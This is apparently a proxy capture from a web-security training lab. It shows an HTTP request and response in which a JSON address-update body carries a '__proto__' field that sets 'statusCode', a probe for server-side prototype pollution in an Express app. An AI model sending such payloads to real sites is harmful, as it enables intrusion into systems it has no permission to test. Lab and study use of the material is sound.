 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c008b03e7fca581773538006e0071.web-security-academy.net
3 Cookie: session=X67QDGlZ6F7BgrWcBEc8T1g3WMhWScUj
4 Content-Length: 209
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a6c008b03e7fca581773538006e0071.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6c008b03e7fca581773538006e0071.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"X67QDGlZ6F7BgrWcBEc8T1g3WMhWScUj",
"__proto__":{
20 "statusCode":555
21 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Wed, 12 Apr 2023 10:02:07 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}